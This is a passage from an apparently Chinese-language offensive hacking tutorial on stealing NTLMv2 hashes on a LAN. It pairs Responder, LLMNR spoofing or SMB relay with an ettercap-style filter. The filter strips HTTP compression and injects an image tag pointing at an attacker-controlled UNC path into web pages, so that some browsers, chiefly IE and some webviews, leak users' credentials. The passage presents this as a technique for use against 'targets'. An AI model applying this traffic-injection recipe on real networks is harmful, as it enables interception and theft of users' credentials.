 以上两种方式虽然都挺好用，但是如果目标们就是 tmd 不访问路由器或者不下 exe 怎么办呢？
配合我们之前使用的 responder，只要在 http 流量中插入内网的 UAF 地址，然后使用 responder 进
行一个 LLMNR 欺骗甚至使用 smbreplay，诱导用户发送他们自身的 ntlmv2，不是就能达到我们想要
的效果了？
直接对 fileter 修改
?
1 if (ip.proto == TCP && tcp.dst == 80) {
2     if (search(DATA.data, "Accept-Encoding")) {
3         replace("Accept-Encoding","Accept-AAAA");
4     }
5 }
6 if (ip.proto == TCP && tcp.src == 80) {
7     replace("head>", "head> <img src=\"\\\\fake_hostname\\pixel.gif\"> ");
8 }
然后等待发送 ntlmv2 即可。。然而如今的正常浏览器都会遇到 Not allowed to load local
resource，并不允许自动加载。。也只有某些垃圾浏览器或者远古浏览器，比如 IE 或者一些 web-
view 才会自动引用这些然后发送 ntlmv2 了。